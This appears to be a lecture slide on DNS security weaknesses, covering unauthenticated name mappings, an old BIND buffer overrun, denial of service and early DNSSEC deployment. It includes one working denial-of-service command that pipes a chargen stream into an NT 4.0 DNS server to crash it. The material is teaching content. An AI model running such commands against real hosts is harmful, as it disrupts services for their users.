

#### DNS Vulnerabilities

- DNS host-address mappings are not authenticated
- DNS implementations have vulnerabilities
	- Reverse query buffer overrun in old releases of BIND
		- Gain root access, abort DNS service…
	- MS DNS for NT 4.0 crashes on chargen stream
		- telnet ntbox 19 | telnet ntbox 53
- ◆ Denial of service is a risk
	- If can't use DNS ... can't use the "Internet"
- Just recently (summer 2010) DNSSEC starting to be deployed
	- [http://www.commerce.gov/news/press-releases/2010/07/16/](http://www.commerce.gov/news/press-releases/2010/07/16/commerce-department-icann-and-verisign-deploy-new-technology-enhance-) [commerce-department-icann-and-verisign-deploy-new-technology](http://www.commerce.gov/news/press-releases/2010/07/16/commerce-department-icann-and-verisign-deploy-new-technology-enhance-)[enhance-](http://www.commerce.gov/news/press-releases/2010/07/16/commerce-department-icann-and-verisign-deploy-new-technology-enhance-)